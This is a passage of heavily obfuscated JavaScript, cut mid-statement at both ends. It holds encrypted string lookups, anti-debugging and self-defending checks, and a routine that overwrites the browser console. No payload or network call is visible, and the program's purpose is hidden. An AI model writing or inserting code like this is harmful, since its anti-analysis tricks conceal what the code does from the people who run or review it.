_0x29fd15(_0x435df1-0xb2,_0x3c8de9-0x3c,_0x50c644-0xea,_0x435df1,_0x3c8de9- -0x509);}function _0x54a157(_0x2e442e,_0x3b8705,_0x3954af,_0x1ea699,_0x551884){return _0x29fd15(_0x2e442e-0x93,_0x3b8705-0x135,_0x3954af-0xef,_0x3b8705,_0x2e442e- -0x589);}if(_0x536b17[_0x3c8178(0x763,'u8Xm',0x5df,0x69d,0x673)](_0x536b17[_0x3c8178(0x629,'G%$W',0x500,0x55e,0x4b1)],_0x536b17[_0x54a157(0xcb,'hP!z',0x145,0x19d,0x13e)])){if(_0x209d72)return _0x5d7902;else _0x536b17[_0x42fbc5(0x39,'N@aK',-0x100,-0x62,0x61)](_0x2b5240,0xf9b*-0x1+0x10b6+-0x11b);}else{var _0x379b99=_0x1a2987?function(){function _0x7f28d5(_0x42e0ff,_0xa69e55,_0x4bb1e0,_0x369a98,_0x136e24){return _0x1402ff(_0x136e24,_0xa69e55- -0x41,_0x4bb1e0-0x7d,_0x369a98-0x180,_0x136e24-0x1b4);}function _0x5bb7da(_0x33fc77,_0x30371f,_0x3ff9bb,_0x1ec63d,_0x56f187){return _0x54a157(_0x3ff9bb- -0x7d,_0x1ec63d,_0x3ff9bb-0x1d4,_0x1ec63d-0x181,_0x56f187-0x1df);}function _0x496009(_0x35d508,_0x42f438,_0x4b52cf,_0x56a171,_0x97784f){return _0x54a157(_0x35d508-0x5d0,_0x56a171,_0x4b52cf-0xa2,_0x56a171-0x16a,_0x97784f-0x15c);}function _0x158e7e(_0x45f901,_0x342179,_0x1f4f78,_0x1d595d,_0x3c05a1){return _0x42fbc5(_0x45f901-0xc4,_0x1f4f78,_0x1f4f78-0xac,_0x45f901-0x41e,_0x3c05a1-0xf2);}function _0x57d650(_0x5051f9,_0x42cd21,_0x3ad8cc,_0x26520e,_0x470ac9){return _0x54a157(_0x42cd21-0x246,_0x3ad8cc,_0x3ad8cc-0x1b4,_0x26520e-0x197,_0x470ac9-0x199);}if(_0x38bfe0[_0x57d650(0x2fa,0x25f,'mR[z',0x18c,0x20f)](_0x38bfe0[_0x57d650(0x258,0x34d,'J^]Z',0x2c0,0x327)],_0x38bfe0[_0x57d650(0x32e,0x38e,'G%$W',0x38d,0x308)])){if(_0x5f1fe6){if(_0x38bfe0[_0x57d650(0x3bd,0x327,'][Ch',0x2ca,0x313)](_0x38bfe0[_0x57d650(0x29d,0x2a8,'76TU',0x35e,0x2a1)],_0x38bfe0[_0x7f28d5(0x17d,0x95,-0xb,0x129,'MkNX')])){var _0x1c10a6=_0x5f1fe6[_0x496009(0x728,0x797,0x7ce,'@$uU',0x63a)](_0x248065,arguments);return _0x5f1fe6=null,_0x1c10a6;}else{var _0x20a39d=_0x38bfe0[_0x57d650(0x3f1,0x371,'DV3s',0x367,0x431)][_0x5bb7da(-0xcc,-0x91,-0xd6,'][Ch',-0x70)]('|'),_0x2f51f8=-0x1152*-0x2+0x70+-0x2314;while(!![]){switch(_0x20a39d[_0x2f51f8++]){case'0':_0x20f127[_0x1d95fb]=_0x111505;continue;case'1':var _0x111505=_0x1b5742[_0x5bb7da(0xbd,0x141,0xc4,'qMwQ',0x1a)+_0x5bb7da(-0x100,-0x1a1,-0xa5,'yBjk',-0xce)+'r'][_0x158e7e(0x320,0x230,'76TU',0x253,0x29f)+_0x5bb7da(0x76,0x51,-0x4b,'Dthy',-0x133)][_0x5bb7da(0x6,0x1a,0xfb,'76TU',0x1b0)](_0x55e70b);continue;case'2':_0x111505[_0x7f28d5(0xbb,0x1d,0x19,-0x2,'J^]Z')+_0x57d650(0x134,0x1d3,'Cc2k',0x1c0,0xcf)]=_0x2c3254[_0x496009(0x64f,0x703,0x613,'mR[z',0x65c)+_0x5bb7da(-0x1b3,-0x19c,-0xb0,'N@aK',0x2)][_0x496009(0x599,0x63e,0x59b,'DV3s',0x4f0)](_0x2c3254);continue;case'3':var _0x1d95fb=_0x5b80ca[_0x10a13e];continue;case'4':var _0x2c3254=_0x3bc0c1[_0x1d95fb]||_0x111505;continue;case'5':_0x111505[_0x57d650(0x237,0x2cb,'msr5',0x2eb,0x257)+_0x5bb7da(-0x7b,-0x7e,0x2c,'THnc',0x49)]=_0xc0059f[_0x5bb7da(0x8b,-0x3,0x6b,'MkNX',-0x59)](_0x18de06);continue;}break;}}}}else{if(_0xd2bc51){var _0x43d4ab=_0x351210[_0x5bb7da(-0x118,-0x17f,-0xbd,'][Ch',-0x4a)](_0x49a1a6,arguments);return _0x2c74ea=null,_0x43d4ab;}}}:function(){};return _0x1a2987=![],_0x379b99;}};}());(function(){var _0x4790d3={'UXJEu':function(_0x238bd1,_0x4fcdb4){return _0x238bd1(_0x4fcdb4);},'deocI':function(_0x3d44a4,_0x1a31e9){return _0x3d44a4(_0x1a31e9);},'GjSCV':function(_0x9def04,_0x39d2b8){return _0x9def04+_0x39d2b8;},'yUNim':_0xb44a00(0xc2,0x18b,0x8,'$WQO',0xa2)+_0xb44a00(-0x4d,-0x1fd,-0xe6,'g]S%',-0x120)+_0x57b03f(')vWz',-0x8a,-0x1a7,-0x144,-0x158)+_0xb44a00(0xa6,-0x26,-0x42,'gx]7',0x7f),'LLaGg':_0x24037a(0x694,0x627,0x64f,'pEa0',0x571)+_0x27bc45(0x5b,-0x2c,0x2e,-0x41,'u8Xm')+_0x24037a(0x427,0x4ab,0x41c,'7zar',0x55f)+_0x57b03f('a&yY',0xf6,0x145,0x7d,-0x58)+_0x16b0a1(0x3a9,'8#RC',0x3af,0x1db,0x2d0)+_0x27bc45(0x2c,0xb3,0xf6,0x74,'oeGn')+'\x20)','NzyST':function(_0x562180){return _0x562180();},'dnDUm':_0x27bc45(0xac,0xf7,-0x15,0x183,'LLgm')+_0x57b03f('VbkF',-0xb4,-0x16a,-0xe5,-0xdc)+'+$','VRIma':function(_0x1452d3,_0x4acc44){return _0x1452d3===_0x4acc44;},'fOtpk':_0x16b0a1(0x437,'WJHM',0x333,0x2e7,0x3a2),'UeGZR':_0x57b03f('oXsz',-0x81,-0x231,-0x165,-0x236)+_0x27bc45(0x85,-0x71,-0x2b,0x24,'oXsz')+_0x24037a(0x6cf,0x604,0x6b9,'qMwQ',0x6d0)+')','RdfwE':_0x24037a(0x3e5,0x4b1,0x48a,'4*5B',0x4ef)+_0xb44a00(-0xa0,-0x3,-0x69,'pEa0',-0xfd)+_0x57b03f('k9fB',-0x193,-0x26,-0x11f,-0x9f)+_0x16b0a1(0x2ae,'N@aK',0x332,0x37a,0x33c)+_0xb44a00(0x16e,-0x1e,0x153,'BXzk',0x7c)+_0x16b0a1(0x325,'THnc',0x3bf,0x482,0x380)+_0x16b0a1(0x3dc,'hP!z',0x388,0x39a,0x336),'JgyBf':_0x27bc45(0xfa,0x6c,0xac,0x18c,'MkNX'),'fEfUZ':function(_0x4ae51e,_0xa884af){return _0x4ae51e+_0xa884af;},'SsetG':_0x27bc45(0x141,0x1ae,0x164,0xd5,'4*5B'),'Azimw':_0x16b0a1(0x25e,'%xW0',0x259,0x2f7,0x342),'bNjLq':_0x24037a(0x47f,0x50a,0x557,'2$e6',0x5e1),'VwZsc':_0x24037a(0x3b1,0x48d,0x388,'a&yY',0x397),'ttyKr':_0x27bc45(0x13d,0x1c5,0x1ba,0xe7,'oeGn'),'FDAGO':_0x57b03f('mR[z',0x79,0x91,0x86,-0x3f),'BdBSP':function(_0x3c9621,_0x3b5b06,_0x1c3f9d){return _0x3c9621(_0x3b5b06,_0x1c3f9d);}};function _0xb44a00(_0x2224f6,_0x24a410,_0x42b8dd,_0x4657fa,_0x4ee80a){return _0x140f(_0x4ee80a- -0x2fa,_0x4657fa);}function _0x27bc45(_0x167f69,_0x478e32,_0x408b5a,_0x36d15b,_0x5ec2e0){return _0x140f(_0x167f69- -0x189,_0x5ec2e0);}function _0x24037a(_0x5759da,_0x152a0c,_0x4b1753,_0x1ea32e,_0xf32841){return _0x140f(_0x152a0c-0x280,_0x1ea32e);}function _0x57b03f(_0x401f57,_0x2480dc,_0x345e54,_0x3530a9,_0x19f246){return _0x140f(_0x3530a9- -0x30f,_0x401f57);}function _0x16b0a1(_0x463981,_0xbf33f3,_0x11c658,_0x2118da,_0x54e8a3){return _0x140f(_0x54e8a3-0x5f,_0xbf33f3);}_0x4790d3[_0x57b03f('76TU',-0x6b,-0x7f,0x2f,0x65)](_0x2c778f,this,function(){function _0x59de16(_0x14840b,_0x31dc9b,_0x36f39d,_0x37a0bc,_0x256760){return _0x27bc45(_0x14840b- -0x11a,_0x31dc9b-0x11f,_0x36f39d-0x10c,_0x37a0bc-0x1b0,_0x31dc9b);}function _0x480861(_0x4e93bc,_0x5c5088,_0x597de4,_0x41df15,_0x519102){return _0x24037a(_0x4e93bc-0xa0,_0x41df15- -0x4c0,_0x597de4-0xfa,_0x519102,_0x519102-0xd);}function _0x3e6b80(_0x57d327,_0x1dc103,_0x346e8e,_0x2b619a,_0x3d428a){return _0x57b03f(_0x57d327,_0x1dc103-0x191,_0x346e8e-0xd7,_0x3d428a- -0x67,_0x3d428a-0x143);}function _0x1ce6d8(_0x1aa909,_0x2ca6d5,_0xdffc7,_0x15ef45,_0x291551){return _0x57b03f(_0x2ca6d5,_0x2ca6d5-0x1c0,_0xdffc7-0x10f,_0xdffc7-0x33f,_0x291551-0x1ae);}var _0x150280={'WVnah':function(_0x346ded,_0x45f049){function _0x1803d3(_0x4c4367,_0x321f83,_0x1eec85,_0x5a6ec5,_0x12b70f){return _0x140f(_0x1eec85-0x280,_0x12b70f);}return _0x4790d3[_0x1803d3(0x568,0x589,0x5f7,0x51c,'LLgm')](_0x346ded,_0x45f049);},'mRsvL':function(_0x3369f4,_0x207f83){function _0x2a0861(_0x1b25b0,_0x1e35d3,_0x2e9bd8,_0x54369e,_0x1601df){return _0x140f(_0x1e35d3-0x101,_0x2e9bd8);}return _0x4790d3[_0x2a0861(0x2ce,0x3d0,'%xW0',0x2fa,0x33f)](_0x3369f4,_0x207f83);},'FvnVn':function(_0x1cfce5,_0x4cbe8c){function _0x2a3255(_0x18b1f4,_0xfcc716,_0x5c1a3c,_0x24f372,_0x132678){return _0x140f(_0x18b1f4- -0x58,_0x24f372);}return _0x4790d3[_0x2a3255(0x20d,0x1d1,0x1e3,'(NyW',0x2ea)](_0x1cfce5,_0x4cbe8c);},'yDwGr':_0x4790d3[_0x1ce6d8(0x2ca,'(NyW',0x21b,0x31f,0x22d)],'PHOVM':_0x4790d3[_0x1ce6d8(0x464,'ZZb%',0x378,0x3f4,0x39f)],'qJctJ':function(_0x1a61cb){function _0x280a7a(_0x1e41e2,_0x29849e,_0x368881,_0x569108,_0x1133a4){return _0x1ce6d8(_0x1e41e2-0x145,_0x368881,_0x569108-0x95,_0x569108-0xa1,_0x1133a4-0xb6);}return _0x4790d3[_0x280a7a(0x403,0x3c3,'LLgm',0x475,0x42f)](_0x1a61cb);},'RVQpp':_0x4790d3[_0x3e6b80('g4Vq',-0x1ac,-0x211,-0x267,-0x17c)]};function _0x205b67(_0x50b873,_0x4ee5fd,_0x483d69,_0x2228c3,_0x3fbee7){return _0x16b0a1(_0x50b873-0x159,_0x483d69,_0x483d69-0x64,_0x2228c3-0x14d,_0x4ee5fd-0x2c1);}if(_0x4790d3[_0x205b67(0x73e,0x67e,'k9fB',0x685,0x6ed)](_0x4790d3[_0x59de16(-0x70,'THnc',-0x59,-0xb4,0x2a)],_0x4790d3[_0x59de16(-0x5c,'8#RC',-0x14e,0x59,-0x12c)])){var _0x54a85a=new RegExp(_0x4790d3[_0x59de16(0x101,'4*5B',0x70,0x126,0x108)]),_0x4e864e=new RegExp(_0x4790d3[_0x3e6b80('t[Mo',0x17,0xc,-0x1bf,-0xe5)],'i'),_0x2933b1=_0x4790d3[_0x59de16(-0xf5,'k9fB',-0x88,-0x1ba,-0x1d7)](_0x43475a,_0x4790d3[_0x480861(0x5e,0x4d,-0x25,-0x1e,'DV3s')]);if(!_0x54a85a[_0x205b67(0x7a0,0x6a9,'#w^W',0x6f2,0x6d9)](_0x4790d3[_0x480861(-0xf7,-0x3e,0x76,-0x30,'N@aK')](_0x2933b1,_0x4790d3[_0x59de16(0x35,'G%$W',-0x91,0x121,0xbf)]))||!_0x4e864e[_0x205b67(0x590,0x57f,'ZZb%',0x646,0x51d)](_0x4790d3[_0x480861(0x11,-0x14,0xc,0xcc,'$WQO')](_0x2933b1,_0x4790d3[_0x59de16(0x96,'(NyW',-0x6,0x167,0x13e)])))_0x4790d3[_0x59de16(0xc3,'msr5',0x5d,0x1c5,0x12f)](_0x4790d3[_0x59de16(0x20,'@$uU',-0x86,-0xcf,-0x41)],_0x4790d3[_0x480861(0x1d1,0x4b,0x145,0x134,'g]S%')])?_0x150280[_0x59de16(0x10f,'oeGn',0x8a,0xe1,0x18)](_0x1441ba,-0x9d8+0x2*-0x17f+0x2*0x66b):_0x4790d3[_0x59de16(-0x31,'76TU',-0x10e,-0x45,-0x65)](_0x2933b1,'0');else{if(_0x4790d3[_0x480861(0x83,-0xb8,0x4b,-0x4f,'N@aK')](_0x4790d3[_0x480861(-0x116,-0x21,-0x7d,-0x4e,'7zar')],_0x4790d3[_0x1ce6d8(0x308,'gx]7',0x2c3,0x1f5,0x323)])){var _0x59a1b5=_0x150280[_0x1ce6d8(0x18a,'g4Vq',0x286,0x196,0x19f)](_0x4a786d,_0x150280[_0x59de16(-0x35,'vL$y',-0xc8,-0x9c,0x4f)](_0x150280[_0x205b67(0x550,0x51c,'$WQO',0x463,0x5cf)](_0x150280[_0x480861(0x103,0x1c0,0x102,0xf6,'a&yY')],_0x150280[_0x3e6b80('MkNX',-0x102,-0x1b4,0x1d,-0xce)]),');'));_0x5ea724=_0x150280[_0x205b67(0x6ba,0x68a,'t%w^',0x5df,0x5eb)](_0x59a1b5);}else _0x4790d3[_0x3e6b80('DV3s',-0x293,-0x2a2,-0x26e,-0x1c7)](_0x43475a);}}else return _0x38861e[_0x3e6b80('pEa0',-0xfc,-0x119,-0x127,-0x47)+_0x1ce6d8(0x31e,'@$uU',0x2e1,0x1f3,0x29a)]()[_0x1ce6d8(0x2b4,'76TU',0x225,0x19f,0x1a6)+'h'](_0x150280[_0x480861(-0x106,-0x95,-0x158,-0x5f,'THnc')])[_0x3e6b80('vL$y',-0x18b,-0x1e2,-0x114,-0x199)+_0x1ce6d8(0x32b,'oU81',0x32b,0x22c,0x268)]()[_0x1ce6d8(0x1f3,'8#RC',0x2f1,0x2a2,0x3d0)+_0x1ce6d8(0x1ab,'WJHM',0x1ed,0x113,0x2d8)+'r'](_0x1e9b21)[_0x59de16(0x95,'4*5B',-0x2a,0x92,0xc7)+'h'](_0x150280[_0x59de16(-0xa1,'N@aK',-0x6e,-0x146,-0x165)]);})();}());var _0x444781=(function(){function _0x1e49ea(_0x104d01,_0x11fe83,_0x56ae8e,_0x5c1870,_0x31445c){return _0x140f(_0x104d01-0x3dd,_0x5c1870);}var _0x4e6ca4={};_0x4e6ca4[_0x1e49ea(0x741,0x6b0,0x71b,'msr5',0x694)]=function(_0x2ba455,_0x37f40e){return _0x2ba455!==_0x37f40e;},_0x4e6ca4[_0x1e49ea(0x5e3,0x6c6,0x6d0,'J^]Z',0x6ca)]=_0x1e49ea(0x791,0x7e4,0x77e,'BXzk',0x895);function _0x14f8a6(_0x511186,_0x529aa9,_0x3b71a8,_0x7cb0ef,_0xf2e71f){return _0x140f(_0x511186-0x200,_0x3b71a8);}function _0x340b2f(_0x1c16ad,_0x52a681,_0x1b23f0,_0x5da335,_0x2e1b53){return _0x140f(_0x2e1b53-0x5f,_0x52a681);}function _0x36c3aa(_0x342855,_0x5edaca,_0x36c05f,_0x3b8974,_0x18b864){return _0x140f(_0x3b8974- -0x2d1,_0x5edaca);}function _0x4be929(_0x4cffd5,_0x2c395e,_0x2c12d8,_0x3355b4,_0x2407c0){return _0x140f(_0x4cffd5- -0x20e,_0x2c12d8);}_0x4e6ca4[_0x14f8a6(0x525,0x467,'u8Xm',0x576,0x425)]=function(_0x300ccb,_0x5cd5c7){return _0x300ccb===_0x5cd5c7;},_0x4e6ca4[_0x4be929(0xcb,0xa,'yBjk',0x12d,0x109)]=_0x1e49ea(0x5c0,0x53b,0x4e7,'VbkF',0x504),_0x4e6ca4[_0x4be929(0xf0,0x79,'a)ma',0x1d2,0x1be)]=_0x4be929(0x143,0x15e,'THnc',0x16c,0x1db),_0x4e6ca4[_0x14f8a6(0x45d,0x3b7,'MkNX',0x55d,0x4fa)]=function(_0x54e486,_0x1dd25d){return _0x54e486!==_0x1dd25d;},_0x4e6ca4[_0x36c3aa(0xfa,'gx]7',0xad,0x28,0x4b)]=_0x340b2f(0x2c8,'4*5B',0x1d9,0x2de,0x277);var _0x483467=_0x4e6ca4,_0x10ebac=!![];return function(_0x42f948,_0x2c66cc){function _0x2e290d(_0x55d488,_0x2784a7,_0x1311ae,_0x547b94,_0x34150d){return _0x1e49ea(_0x34150d- -0x25a,_0x2784a7-0x177,_0x1311ae-0x160,_0x1311ae,_0x34150d-0x14d);}function _0x11e756(_0x15600a,_0x51385a,_0x50b41f,_0x2a58b7,_0x4abab8){return _0x340b2f(_0x15600a-0x187,_0x2a58b7,_0x50b41f-0x1a9,_0x2a58b7-0x1e2,_0x15600a- -0x38a);}function _0x214e00(_0x449985,_0x25dea5,_0x2f335d,_0x3ba1f8,_0x553df4){return _0x36c3aa(_0x449985-0x44,_0x3ba1f8,_0x2f335d-0x25,_0x25dea5-0x4ab,_0x553df4-0x140);}function _0x25d9de(_0x393be4,_0x102d9b,_0x4cd339,_0x43383c,_0x54b93d){return _0x1e49ea(_0x54b93d- -0x17f,_0x102d9b-0xfc,_0x4cd339-0x190,_0x4cd339,_0x54b93d-0xd6);}if(_0x483467[_0x2e290d(0x4ff,0x4ea,'4*5B',0x425,0x423)](_0x483467[_0x2e290d(0x3ad,0x305,'N@aK',0x289,0x386)],_0x483467[_0x25d9de(0x3c0,0x480,'7zar',0x370,0x44c)])){if(_0x86c78){var _0x5812e3=_0x44a8ff[_0x25d9de(0x6af,0x50d,'vuku',0x5ce,0x5ac)](_0xe06dc3,arguments);return _0x4eaafe=null,_0x5812e3;}}else{var _0x5b2a94=_0x10ebac?function(){function _0x4a3dda(_0x52332c,_0x168d12,_0x37d811,_0x1e9304,_0xbf5903){return _0x25d9de(_0x52332c-0x11b,_0x168d12-0xe4,_0x168d12,_0x1e9304-0x8f,_0x1e9304-0x12d);}function _0x5d0817(_0x5d6ba5,_0x402a46,_0x441be3,_0x340eb5,_0x3a3b27){return _0x11e756(_0x441be3-0x421,_0x402a46-0x1df,_0x441be3-0x91,_0x340eb5,_0x3a3b27-0x21);}function _0x293705(_0x4d8254,_0x361073,_0x36262c,_0x435048,_0xc74233){return _0x25d9de(_0x4d8254-0x8a,_0x361073-0x137,_0x361073,_0x435048-0x18d,_0xc74233- -0x23c);}function _0x9ade42(_0x5b8960,_0x5ab3bc,_0xd6bcad,_0x2a3358,_0x249d79){return _0x214e00(_0x5b8960-0x105,_0x2a3358- -0x509,_0xd6bcad-0x14f,_0xd6bcad,_0x249d79-0x57);}function _0x3ce7a5(_0x3e628b,_0x2fb4aa,_0x53624b,_0x393a05,_0x4ff9a1){return _0x11e756(_0x3e628b-0x5df,_0x2fb4aa-0x1f3,_0x53624b-0x1d8,_0x4ff9a1,_0x4ff9a1-0x2c);}if(_0x483467[_0x293705(0x2e5,'g]S%',0x325,0x2b3,0x33b)](_0x483467[_0x5d0817(0x2a6,0x230,0x2fc,'J^]Z',0x3c3)],_0x483467[_0x3ce7a5(0x5d1,0x653,0x644,0x5d8,'8#RC')])){var _0xc10616=_0x115117?function(){function _0x28daae(_0x20b535,_0xb1c3fa,_0x2f009a,_0x24a780,_0x4c9ec0){return _0x293705(_0x20b535-0x1c7,_0x2f009a,_0x2f009a-0x160,_0x24a780-0x181,_0xb1c3fa- -0x372);}if(_0x47a30c){var _0x80ad7c=_0x1b8a9a[_0x28daae(0x71,-0x82,'MkNX',0x15,-0x4e)](_0x2696d8,arguments);return _0x61561a=null,_0x80ad7c;}}:function(){};return _0x1cb9b0=![],_0xc10616;}else{if(_0x2c66cc){if(_0x483467[_0x9ade42(-0x168,-0x13f,'t[Mo',-0xa0,-0xaf)](_0x483467[_0x3ce7a5(0x5f5,0x6ca,0x552,0x58e,'N[*x')],_0x483467[_0x4a3dda(0x639,'76TU',0x759,0x678,0x6a5)]))return!![];else{var _0x45c98f=_0x2c66cc[_0x9ade42(-0xaf,-0x62,'][Ch',-0x14f,-0x71)](_0x42f948,arguments);return _0x2c66cc=null,_0x45c98f;}}}}:function(){};return _0x10ebac=![],_0x5b2a94;}};}()),_0x536ba7=_0x444781(this,function(){var _0x28df6c={'sTihf':function(_0x5ae029,_0x4aa42d){return _0x5ae029(_0x4aa42d);},'samLT':function(_0x46c184,_0x1c13c6){return _0x46c184+_0x1c13c6;},'ZRtKK':_0x381356('7zar',0x19e,0x203,0xe7,0x2a0)+_0x3c8b1e(0x3fc,0x5bb,'$WQO',0x4ca,0x48d)+_0x3c8b1e(0x588,0x6e7,'yBjk',0x5ff,0x686)+_0x12df10('t%w^',0x40d,0x343,0x3cb,0x42f),'KgTun':_0x381356('oXsz',0x1f5,0x156,0x151,0x2a7)+_0x474a31('u8Xm',-0x10a,0x71,0x4f,-0x50)+_0x381356('a)ma',0x2f1,0x28f,0x2cd,0x24c)+_0x474a31('N[*x',0x2,-0xd,0x154,0xb1)+_0x3c8b1e(0x667,0x59e,'VbkF',0x68b,0x6f0)+_0x12df10('LLgm',0x210,0x301,0x320,0x2f3)+'\x20)','HgkqR':function(_0x3f3803){return _0x3f3803();},'aGogj':function(_0x35f8f0,_0xa0b937){return _0x35f8f0===_0xa0b937;},'qjuhh':_0x474a31('VbkF',0xa8,0xb8,0xbe,0xe8),'UjXuz':function(_0x3a7835,_0x87c095){return _0x3a7835===_0x87c095;},'GRjog':_0x12df10('WJHM',0x473,0x46c,0x39d,0x40a),'lmmIh':function(_0x5637c3,_0x188e6e){return _0x5637c3!==_0x188e6e;},'GGAdq':_0x103f66('&u&H',-0xb0,-0x168,-0x261,-0x100),'RjPGk':_0x3c8b1e(0x793,0x72c,'N@aK',0x69f,0x73b),'rTkGx':function(_0x4c484f){return _0x4c484f();},'szDcF':_0x381356('g4Vq',0x1fc,0x106,0x1bc,0x14a),'zFHnt':_0x3c8b1e(0x447,0x5fe,'G%$W',0x4ff,0x46f),'eGOlf':_0x474a31('vuku',0x13c,0x14c,0x1e3,0x10c),'mQovi':_0x12df10('vuku',0x341,0x4e5,0x4a7,0x3fc),'gDUJT':_0x474a31('LLgm',0x72,-0x80,-0x2e,0x54)+_0x3c8b1e(0x60b,0x741,'$WQO',0x683,0x76f),'gpVsj':_0x474a31('g4Vq',0x28,0xe6,0x10d,0xdd),'zqAoD':_0x103f66('oXsz',0x51,0x3b,-0xa3,0xdf),'SCRbC':function(_0x2eeac6,_0x5dfd8b){return _0x2eeac6<_0x5dfd8b;},'BIjfs':function(_0x3f7513,_0x47fe02){return _0x3f7513!==_0x47fe02;},'XKXjx':_0x103f66('t%w^',-0x180,-0x14e,-0x18d,-0x225),'bjkXv':_0x12df10('Cc2k',0x4ea,0x359,0x3b6,0x45a),'vOLPm':_0x474a31('WJHM',-0xea,0xc2,-0x8b,0x15)+_0x103f66('][Ch',-0x15,-0x26,-0x8,0x24)+'1'};function _0x3c8b1e(_0x5953ac,_0x66bd4a,_0x1993d8,_0x3a8f97,_0x2b3486){return _0x140f(_0x3a8f97-0x308,_0x1993d8);}var _0x3bae1f=function(){function _0x3a6660(_0x53f3bb,_0x219bef,_0x4347ab,_0x360276,_0x440b5d){return _0x381356(_0x53f3bb,_0x440b5d-0x61,_0x4347ab-0xf6,_0x360276-0x13c,_0x440b5d-0xf);}var _0xf30143={'Bnwtm':function(_0x52d21b,_0x2037b9){function _0xe6247b(_0x40274b,_0x58831b,_0x4397b6,_0x4b1a2f,_0xaa4d1e){return _0x140f(_0x4b1a2f- -0x1c0,_0x4397b6);}return _0x28df6c[_0xe6247b(0x1fd,0x1a5,'N[*x',0x147,0x86)](_0x52d21b,_0x2037b9);},'ksaoT':function(_0x1d6803,_0x179011){function _0x1532af(_0x28cce6,_0xbec680,_0x4c7cf9,_0x170bdc,_0x56cad7){return _0x140f(_0xbec680- -0x34f,_0x4c7cf9);}return _0x28df6c[_0x1532af(-0xa7,-0x83,'J^]Z',0x8,0x69)](_0x1d6803,_0x179011);},'LQbMW':function(_0x4fd424,_0x37dc5b){function _0x55b840(_0x4c5f4f,_0x243f56,_0x511bd2,_0x5f3ca7,_0x1aa812){return _0x140f(_0x511bd2-0x391,_0x4c5f4f);}return _0x28df6c[_0x55b840('g4Vq',0x5f3,0x59a,0x4c1,0x666)](_0x4fd424,_0x37dc5b);},'JhvfI':_0x28df6c[_0x2d93ab(-0x1d0,-0x1df,'a)ma',-0x2d3,-0x2a1)],'RpzDl':_0x28df6c[_0x4bb92e('oU81',0x703,0x673,0x67b,0x6fe)],'GXTHR':function(_0x20eac1){function _0x2dfd7b(_0x26b1b4,_0x11b905,_0x4b9134,_0x352d46,_0x3fcb18){return _0x2d93ab(_0x11b905-0x64c,_0x11b905-0x121,_0x352d46,_0x352d46-0xd6,_0x3fcb18-0xe1);}return _0x28df6c[_0x2dfd7b(0x592,0x60b,0x5e5,'LLgm',0x5ba)](_0x20eac1);}};function _0x2d93ab(_0x205704,_0x95399c,_0x26a9e4,_0x5d2b5a,_0x15f39c){return _0x3c8b1e(_0x205704-0x16e,_0x95399c-0xbd,_0x26a9e4,_0x205704- -0x6ab,_0x15f39c-0x7c);}function _0x4bb92e(_0x7aca84,_0x310bf4,_0x5314b5,_0x117ea0,_0x4ed450){return _0x381356(_0x7aca84,_0x310bf4-0x40e,_0x5314b5-0x8b,_0x117ea0-0x4a,_0x4ed450-0x1b9);}function _0x5be0bc(_0x3ed594,_0xb29913,_0x6f7755,_0x1a28a4,_0x264391){return _0x12df10(_0x3ed594,_0xb29913-0x10,_0x6f7755-0x127,_0x1a28a4-0x104,_0xb29913- -0x27a);}function _0x3603a8(_0x450d57,_0x91de39,_0x55ca88,_0x7584f0,_0x300fe4){return _0x12df10(_0x300fe4,_0x91de39-0x180,_0x55ca88-0x10d,_0x7584f0-0x5e,_0x7584f0-0x10d);}if(_0x28df6c[_0x2d93ab(-0xd,-0x4a,'Dthy',-0x106,-0xec)](_0x28df6c[_0x3603a8(0x4dd,0x528,0x430,0x457,'63%K')],_0x28df6c[_0x3603a8(0x358,0x468,0x45e,0x3f7,'g4Vq')])){var _0x2a84e3;try{if(_0x28df6c[_0x2d93ab(-0x13a,-0x223,'Cc2k',-0xb6,-0x1ee)](_0x28df6c[_0x5be0bc('76TU',0xf5,0x18c,0x2d,0x195)],_0x28df6c[_0x5be0bc('BXzk',0x140,0x236,0xdd,0x128)]))_0x2a84e3=_0x28df6c[_0x4bb92e('oeGn',0x5df,0x5e2,0x4e1,0x5a7)](Function,_0x28df6c[_0x3603a8(0x4dc,0x5cc,0x59a,0x5cf,'t%w^')](_0x28df6c[_0x3603a8(0x4e8,0x336,0x304,0x3f6,'hP!z')](_0x28df6c[_0x4bb92e('vuku',0x68f,0x72c,0x68d,0x5d8)],_0x28df6c[_0x2d93ab(-0x1b,0x41,'msr5',0xe4,0xcf)]),');'))();else{var _0x2b986b=_0x2664e8[_0x3603a8(0x484,0x610,0x5ba,0x533,'0I!l')](_0x6850bb,arguments);return _0x3c4e9f=null,_0x2b986b;}}catch(_0x57f7ae){if(_0x28df6c[_0x5be0bc('yBjk',0xf8,0x160,0x157,0x54)](_0x28df6c[_0x5be0bc('&u&H',0x6e,0xdf,-0x74,0x25)],_0x28df6c[_0x3a6660('@$uU',0x101,0xfb,0x260,0x196)]))_0x2a84e3=window;else{var _0xe6610a;try{_0xe6610a=_0xf30143[_0x5be0bc('THnc',0x142,0x1d3,0x7a,0x3d)](_0x2fba7b,_0xf30143[_0x3a6660('4*5B',0x389,0x1b6,0x2e2,0x286)](_0xf30143[_0x3a6660('N@aK',0x220,0x1bc,0x17e,0x18c)](_0xf30143[_0x3603a8(0x507,0x421,0x4f5,0x49a,'msr5')],_0xf30143[_0x4bb92e('J^]Z',0x571,0x4e6,0x5ad,0x489)]),');'))();}catch(_0x725e5d){_0xe6610a=_0x3ceb56;}return _0xe6610a;}}return _0x2a84e3;}else _0xf30143[_0x2d93ab(-0x76,-0xd9,'][Ch',-0x132,0x44)](_0x18ff1f);},_0x40b14a=_0x28df6c[_0x474a31('WJHM',0x197,0xb6,0xf,0x94)](_0x3bae1f);function _0x12df10(_0x312084,_0x7940b1,_0xc3d57b,_0x3a2d0a,_0x489cba){return _0x140f(_0x489cba-0x118,_0x312084);}function _0x474a31(_0x5f3afd,_0x383b42,_0x3f0f57,_0x59cd6d,_0x372bd5){return _0x140f(_0x372bd5- -0x234,_0x5f3afd);}var _0x5653c9=_0x40b14a[_0x3c8b1e(0x4fa,0x582,'Dthy',0x528,0x5d4)+'le']=_0x40b14a[_0x381356('4*5B',0x11a,0x38,0x17f,0x12b)+'le']||{};function _0x381356(_0x14973e,_0x4b06fe,_0x5aa086,_0x5e61ce,_0x3c8d16){return _0x140f(_0x4b06fe- -0xba,_0x14973e);}function _0x103f66(_0x52da26,_0x1d7880,_0x405c9b,_0x2e9bcd,_0x4d3720){return _0x140f(_0x405c9b- -0x336,_0x52da26);}var 